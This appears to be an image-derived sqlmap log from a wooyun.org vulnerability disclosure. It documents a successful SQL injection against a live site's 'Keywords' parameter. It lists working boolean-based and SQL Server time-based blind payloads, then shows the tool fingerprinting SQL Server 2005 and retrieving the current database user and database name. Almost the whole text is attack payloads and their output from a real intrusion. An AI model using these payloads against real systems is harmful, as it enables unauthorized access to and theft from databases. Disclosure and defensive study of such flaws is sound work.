 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: Keywords
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Keywords=12%' AND 1340=1340 AND '%'='
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: Keywords=12%' AND 6319=(SELECT COUNT(*) FROM sysusers AS sys1,sysus
ers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,
sysusers AS sys7) AND '%'='
---
[21:47:45] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2005
[21:47:45] [INFO] fetching current user
[21:47:45] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:47:45] [INFO] retrieved:
[21:47:45] [WARNING] reflective value(s) found and filtering out
cme_kieye
current user: 'cme_kieye'
[21:48:26] [INFO] fetching current database
[21:48:27] [INFO] retrieved: cme
current database: 'cme'
www.wooyun.org